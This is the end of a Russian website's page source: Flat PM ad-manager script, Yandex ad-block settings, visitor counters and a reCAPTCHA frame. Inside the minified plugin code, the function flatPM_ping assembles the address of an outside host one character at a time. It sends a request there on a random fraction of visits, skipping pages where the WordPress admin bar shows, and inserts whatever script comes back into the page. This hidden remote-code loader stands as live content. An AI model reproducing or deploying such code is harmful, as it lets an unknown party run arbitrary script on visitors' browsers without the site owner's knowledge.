o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mjsJhf_vSSK_qA5DW1g9UQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370407478');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>